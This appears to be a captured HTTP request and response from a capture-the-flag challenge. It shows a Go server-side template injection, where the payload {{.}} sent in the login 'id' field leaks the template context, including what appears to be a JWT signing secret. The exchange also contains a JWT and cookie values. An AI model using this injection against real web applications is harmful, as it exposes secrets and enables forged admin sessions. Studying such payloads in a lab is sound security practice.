 1 POST / HTTP/1.1
2 Host: fca18a9a-fa7c-4fc3-8d9f-ecba1dab4f5d.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0) Gecko/20100101 Firefox/101.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://fca18a9a-fa7c-4fc3-8d9f-ecba1dab4f5d.node4.buuoj.cn:81/register
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 14
10 Origin: http://fca18a9a-fa7c-4fc3-8d9f-ecba1dab4f5d.node4.buuoj.cn:81
11 Connection: close
12 Cookie: UM_distinctid=; shshshfp=41d502c5deaceca9428992b0554e2595; shshshfpa=
949d1938-02ab-de65-d663-3d28746ed6a6-1652947936; shshshfpb=yw3O1Y__Z6dniQJ_XcIVYkw
13 Upgrade-Insecure-Requests: 1
14 X-Token:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6Int7Ln19IiwiaXNfYWRtaW4iOmZhbHNlfQ.1c8I_PzGiyonSZe3UPM2AB94x07g6Dey
JW6uYA2C7eo
15
16 id={{.}}&pw=12
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 25 Jun 2022 13:32:43 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 53
6 Connection: close
7
8 Logged in as {{{.}} 12 false fasdf972u1041xu90zm10Av}